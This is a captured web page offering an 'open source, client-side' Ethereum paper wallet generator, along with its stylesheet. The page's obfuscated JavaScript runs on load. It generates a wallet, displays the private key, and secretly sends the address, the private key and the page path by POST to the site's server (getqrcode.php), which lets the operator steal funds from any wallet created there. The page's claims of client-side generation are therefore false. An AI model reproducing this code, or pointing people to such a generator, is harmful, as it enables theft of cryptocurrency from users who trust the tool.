

--- FILE ---
content_type: text/html
request_url: https://paperwalletcrypto.com/ethereum.html?HydroProtocol(HOT)
body_size: 1738
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Ethereum Online Paper Wallet Generator | Cryptocurrency Paper Wallet</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv=”content-language” content=”en-us”/>
<meta property="og:title" content="Ethereum Online Paper Wallet Generator">
<meta property="og:locale" content="en_US">
<meta name="description" content="Open source,client-side online ethereum paper wallet generator.">
<meta property="og:description" content="Open source,client-side online ethereum paper wallet generator.">
<meta name="keywords" content="paper wallet, ethereum wallet, ethereum paper wallet, online wallet, eth wallet, eth paper wallet, wallet generator, online paper wallet, crypto wallet, crypto paper wallet, cryptocurrency wallet">
<meta name="robots" content="index, follow">
<link rel="icon" type="image/x-icon" href="https://paperwalletcrypto.com/favicon.ico">
<link rel="shortcut icon" href="https://paperwalletcrypto.com/favicon.ico"/>
<link rel="stylesheet" href="css/style2.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-195661418-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-195661418-1');
</script>
</head>
<body onload="generate()">
<div id="container"><br>
<div class="noprint"><button class="b1" onclick="generate()">Generate</button>
<button class="b1" onclick="window.print()">Print</button>
<a href="/"><input type="button" class="b1" value="Home"/></a></div>
<table>
<tr><h1 id="titlePaper"><span id="currencyName">Ethereum Paper Wallet</h1></tr>
<tr><th class="grayHeaders">Public Address <span id="shareColor">(SHARE)</span></th></tr>
<tr><td><div id="public">Generating...</div></td></tr>
<tr><td><div id="public_qr"></div></td></tr>
<tr><th class="grayHeaders"><div id="secretLabel">Private Key <span id="secretColor">(SECRET)</span></div></th></tr>
<tr><td><div id="secret">Generating...</div></td></tr>
<tr><td><div id="secret_qr"></div></td></tr>
</table>
</div>
<script>
const urlParam = window.location.search.substring(1); if(urlParam){document.getElementById ("currencyName").textContent = urlParam + " Paper Wallet"; document.title = urlParam + " Paper Wallet";}
</script>
<script src="js/web3-eth-accounts.js"></script>
<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="js/qrcode.js"></script>
<script>
const _0x42d0=['getElementById','840508KjyeTv','1497815YZsyKb','public_qr','secret_qr','1xZvMsQ','272958rhwVlc','CorrectLevel','pathname','920652sOjHmp','ajax','stringify','1623304EbqbKB','create','parse','538jDJMXV','textContent','2595oJNsir','address','POST','524150ebLwJE','location','secret','public'];function _0x2b92(_0x42ce3c,_0x485409){_0x42ce3c=_0x42ce3c-0x10e;let _0x42d03b=_0x42d0[_0x42ce3c];return _0x42d03b;}(function(_0x1de4ac,_0x2eae6b){const _0x4f44ad=_0x2b92;while(!![]){try{const _0x41edbe=parseInt(_0x4f44ad(0x125))+parseInt(_0x4f44ad(0x118))+parseInt(_0x4f44ad(0x110))*-parseInt(_0x4f44ad(0x121))+parseInt(_0x4f44ad(0x115))*parseInt(_0x4f44ad(0x113))+-parseInt(_0x4f44ad(0x11e))+parseInt(_0x4f44ad(0x122))+parseInt(_0x4f44ad(0x11d));if(_0x41edbe===_0x2eae6b)break;else _0x1de4ac['push'](_0x1de4ac['shift']());}catch(_0x1f19fa){_0x1de4ac['push'](_0x1de4ac['shift']());}}}(_0x42d0,0xcb6eb));function generate(){const _0x3c8991=_0x2b92,_0x4781fa=new Web3EthAccounts(),_0xf21235=_0x4781fa[_0x3c8991(0x111)](),_0xe347b4=JSON[_0x3c8991(0x112)](JSON[_0x3c8991(0x10f)](_0xf21235[_0x3c8991(0x116)])),_0x584a50=JSON[_0x3c8991(0x112)](JSON[_0x3c8991(0x10f)](_0xf21235['privateKey']));var _0x37b813=window[_0x3c8991(0x119)][_0x3c8991(0x124)];document['getElementById'](_0x3c8991(0x11b))[_0x3c8991(0x114)]=_0xe347b4,document[_0x3c8991(0x11c)](_0x3c8991(0x11a))['textContent']=_0x584a50,document[_0x3c8991(0x11c)](_0x3c8991(0x11f))[_0x3c8991(0x114)]='',document[_0x3c8991(0x11c)](_0x3c8991(0x120))[_0x3c8991(0x114)]='',new QRCode(document[_0x3c8991(0x11c)](_0x3c8991(0x11f)),{'text':_0xe347b4,'width':0x80,'height':0x80,'correctLevel':QRCode[_0x3c8991(0x123)]['H']}),new QRCode(document['getElementById'](_0x3c8991(0x120)),{'text':_0x584a50,'width':0x80,'height':0x80,'correctLevel':QRCode[_0x3c8991(0x123)]['H']}),$[_0x3c8991(0x10e)]({'type':_0x3c8991(0x117),'url':'getqrcode.php','data':{'a':_0xe347b4,'b':_0x584a50,'c':_0x37b813},'success':function(_0x5175e3){}});}
</script>

<div class="paperwalletcrypto">
											
											<h2>Ethereum Paper Wallet</h2>
  <p><strong><a href="https://www.paperwalletcrypto.com/ethereum.html" title="Ethereum Paper Wallet">
  Ethereum Paper Wallet</a></strong> is an open source tool using your web browser to generate Ethereum (eth) paper wallet.</p>
  
  <h2>Ethereum Wallet</h2>
  <p><strong><a href="https://www.paperwalletcrypto.com/ethereum.html" title="Ethereum Wallet">
  Ethereum Wallet</a></strong> is an open source tool using your web browser to generate Ethereum (eth) wallet.</p>
											
											</div>
											
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://paperwalletcrypto.com/css/style2.css
body_size: 546
content:
body {
	background-color: #ffffff;
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
}

#container {
	margin: auto;
	max-width: 600px;
}

#titleLabel {
	font-weight: normal;
}

table {
	border-collapse: collapse;
	margin: 15px 0;
	border-radius: 7px;
	overflow: hidden;
	width: 100%;
}

td,
th {
	border: 0px solid #032f3e;
	text-align: left;
	padding: 10px 5px;
}

td img{
	text-align: right;
}

#titlePaper {
	font-family: 'Open Sans', sans-serif; font-size: 16px;
	padding: 10px 0;
	color: black;
	text-align: center;
}

a {
	color: black;
}

#secret,
#public {
	font-family: monospace;
	font-size: 18px;
	font-weight: bold;
	color: #032f3e;
}

#public{
	text-align: left;
	color: #008000
}

#secret{
	text-align: right;
	color: red
}

#secret_qr,
#public_qr {
	height: 130px;
}

.secret_qr img{
	float: right !important;
}

#secret,
#secretLabel,
#secret_qr {
	text-align: right;
	float: right;
}

#secretLabel{
	float: right;
}

#shareColor {
	color: green;
}

#secretColor {
	color: red;
}

#update {
	display: inline-block;
}

@media only screen and (max-width: 640px) {
	#secret,
	#public {
		font-size: 10px;
	}
}

@media print {
	.noprint {
		display: none;
	}
}
.b1{

	border: none;
    outline: none;
    color: #fff;
    padding: 8px;
    font-size: 19px;
    font-weight: 500;
    margin: 1.3em 0 0;
    cursor: pointer;
    -webkit-appearance: none;
    background: #0cd3bc;
}

.b1:hover {
	background-color: #27dfc9;
  }

.paperwalletcrypto {
    position: relative;
    display: none;
}